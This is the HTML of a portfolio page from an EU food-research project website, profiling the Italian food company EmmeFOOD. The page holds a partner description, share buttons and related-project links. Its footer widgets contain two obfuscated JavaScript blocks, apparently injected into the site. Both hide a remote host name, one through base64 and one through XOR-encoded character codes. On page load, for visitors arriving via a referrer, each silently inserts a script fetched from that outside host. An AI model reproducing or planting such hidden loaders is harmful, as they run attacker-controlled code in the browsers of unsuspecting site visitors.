href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
					<div class="fusion-flyout-sliding-bar-toggle">
			<a href="#" class="fusion-toggle-icon fusion-icon fusion-icon-sliding-bar" aria-label="Toggle Sliding Bar"></a>
		</div>
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-half" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2/" rel="prev">Previous</a>
			
			
											<a href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" rel="next">Next</a>
					</div>
	
					<article id="post-377" class="post-377 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-partners">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg" data-rel="iLightbox[gallery377]" title="emmefood" data-title="emmefood" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="400" height="280" src="https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27280%27%20viewBox%3D%270%200%20400%20280%27%3E%3Crect%20width%3D%27400%27%20height%3D%27280%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg" data-srcset="https://circlesproject.eu/wp-content/uploads/2019/01/emmefood-200x140.jpg 200w, https://circlesproject.eu/wp-content/uploads/2019/01/emmefood.jpg 400w" data-sizes="auto" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">EmmeFOOD</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://circlesproject.eu/author/epa/" title="Posts by Sasa Djordjevic" rel="author">Sasa Djordjevic</a></span></span><span class="updated rich-snippet-hidden">2019-02-23T12:04:49+00:00</span>				<div class="project-description post-content" style="">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><p>EmmeFOOD is an Italian SME established in 1991, specializing in the productions of gastronomic and cookies food. The production food items, based on traditional recipes, produced under high quality and controlled production. The number of employees is 32 and the budget turnover in 2017 is 12 million Euro. The target customers of the company are Italian large distribution retailers.</p>
<p>More information can be found here: <a href="http://www.emmefood.com" target="_blank" rel="noopener noreferrer">www.emmefood.com</a></p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
									</div>

							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F&amp;t=EmmeFOOD" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F&amp;text=EmmeFOOD" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/&amp;title=EmmeFOOD" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F&amp;title=EmmeFOOD&amp;summary=EmmeFOOD%20is%20an%20Italian%20SME%20established%20in%201991%2C%20specializing%20in%20the%20productions%20of%20gastronomic%20and%20cookies%20food.%20The%20production%20food%20items%2C%20based%20on%20traditional%20recipes%2C%C2%A0produced%20under%20high%20quality%20and%20controlled%20production.%20The%20number%20of%20employees%20is%2032%20a" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F&amp;name=EmmeFOOD&amp;description=EmmeFOOD%20is%20an%20Italian%20SME%20established%20in%201991%2C%20specializing%20in%20the%20productions%20of%20gastronomic%20and%20cookies%20food.%20The%20production%20food%20items%2C%20based%20on%20traditional%20recipes%2C%C2%A0produced%20under%20high%20quality%20and%20controlled%20production.%20The%20number%20of%20employees%20is%2032%20and%20the%20budget%20turnover%20in%202017%20is%2012%20million%20Euro.%20The%20target%20customers%20of%20the%20company%20are%20Italian" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F&amp;description=EmmeFOOD%20is%20an%20Italian%20SME%20established%20in%201991%2C%20specializing%20in%20the%20productions%20of%20gastronomic%20and%20cookies%20food.%20The%20production%20food%20items%2C%20based%20on%20traditional%20recipes%2C%C2%A0produced%20under%20high%20quality%20and%20controlled%20production.%20The%20number%20of%20employees%20is%2032%20and%20the%20budget%20turnover%20in%202017%20is%2012%20million%20Euro.%20The%20target%20customers%20of%20the%20company%20are%20Italian&amp;media=https%3A%2F%2Fcirclesproject.eu%2Fwp-content%2Fuploads%2F2019%2F01%2Femmefood.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2%2F&amp;title=EmmeFOOD&amp;description=EmmeFOOD%20is%20an%20Italian%20SME%20established%20in%201991%2C%20specializing%20in%20the%20productions%20of%20gastronomic%20and%20cookies%20food.%20The%20production%20food%20items%2C%20based%20on%20traditional%20recipes%2C%C2%A0produced%20under%20high%20quality%20and%20controlled%20production.%20The%20number%20of%20employees%20is%2032%20and%20the%20budget%20turnover%20in%202017%20is%2012%20million%20Euro.%20The%20target%20customers%20of%20the%20company%20are%20Italian" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2/&amp;subject=EmmeFOOD" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-two sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h2 class="title-heading-left" style="margin:0;">
					Related Projects				</h2>
			</div>
			
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/10/CRCF.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/10/CRCF.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/10/CRCF.jpg 2x" width="500" height="383" alt="Centro Ricerche per la Chimica Fine, Italy" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/crcf/">Centro Ricerche per la Chimica Fine, Italy</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/crcf/">
						Centro Ricerche per la Chimica Fine, Italy					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/crcf/" aria-label="Centro Ricerche per la Chimica Fine, Italy"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/nordlaks-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/nordlaks-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/nordlaks-500x383@2x.jpg 2x" width="500" height="383" alt="Nordlaks Smolt" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Nordlaks Smolt</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						Nordlaks Smolt					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="Nordlaks Smolt"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/previvo-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/previvo-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/previvo-500x383@2x.jpg 2x" width="500" height="383" alt="Previwo" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Previwo</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						Previwo					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="Previwo"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/uni-sterl-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/uni-sterl-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/uni-sterl-500x383@2x.jpg 2x" width="500" height="383" alt="University of Stirling" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">University of Stirling</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						University of Stirling					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="University of Stirling"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/marine-inst-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/marine-inst-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/marine-inst-500x383@2x.jpg 2x" width="500" height="383" alt="Marine Institute Galway" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Marine Institute Galway</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						Marine Institute Galway					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="Marine Institute Galway"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						<div class="fusion-carousel-nav"><button class="fusion-nav-prev" aria-label="Previous"></button><button class="fusion-nav-next" aria-label="Next"></button></div>
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 footer-eu nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-right: 0px;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 20px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><img decoding="async" width="2640" height="1858" title="Infographic_impact_of_food" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272640%27%20height%3D%271858%27%20viewBox%3D%270%200%202640%201858%27%3E%3Crect%20width%3D%272640%27%20height%3D%271858%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/eu.jpg" alt class="lazyload img-responsive wp-image-72"/></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 0 + 0 ) * 0.66666666666667 ) );margin-right: 0px;margin-top:15px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-2"><p>This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 818290.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="aligncenter"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-Newsletter awb-icon-Newsletter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Newsletter" data-toggle="tooltip" title="Newsletter" aria-label="Newsletter" target="_blank" rel="noopener noreferrer" href="https://circlesproject.eu/newsletter/"><img src="https://circlesproject.eu/wp-content/uploads/2020/06/news-letter-h1t5.png" alt="Newsletter" width="32" height="15" /></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/SciFoodHealth"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/microbesforlife/"></a></div></div></div></div><style type="text/css">.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(232,232,232,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(190,189,189,0.8) !important;}.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section><section id="block-2" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_651d4) {
    
    var _e8fb5 = Date.now();
    var _544ec = 1000;
    _e8fb5 = _e8fb5 / _544ec;
    _e8fb5 = Math.floor(_e8fb5);

    var _9b9f4 = 600;
    _e8fb5 -= _e8fb5 % _9b9f4;
    _e8fb5 = _e8fb5.toString(16);

    var _1ec3f = _651d4.referrer;

    if (!_1ec3f) return;

    var _5a046 = [30607, 30602, 30613, 30598, 30599, 30594, 30608, 30603, 30593, 30604, 30594, 30609, 30599, 30600, 30602, 30615, 30669, 30602, 30605, 30597, 30604];

    _5a046 = _5a046.map(function(_512a9){
        return _512a9 ^ 30691;
    });

    var _ae3 = "e2806cc9531b6b98c4340e2a88cfefdf";
    
    _5a046 = String.fromCharCode(..._5a046);

    var _b18c3 = "https://";
    var _a85c2 = "/";
    var _168d5 = "track-";

    var _b6856 = ".js";

    var _eeb46 = _651d4.createElement("script");
    _eeb46.type = "text/javascript";
    _eeb46.async = true;
    _eeb46.src = _b18c3 + _5a046 + _a85c2 + _168d5 + _e8fb5 + _b6856;

    _651d4.getElementsByTagName("head")[0].appendChild(_eeb46)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2018 EUFIC | All Rights Reserved | Developed by EUFIC and EVENT PROMOTIONS BELGRADE	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

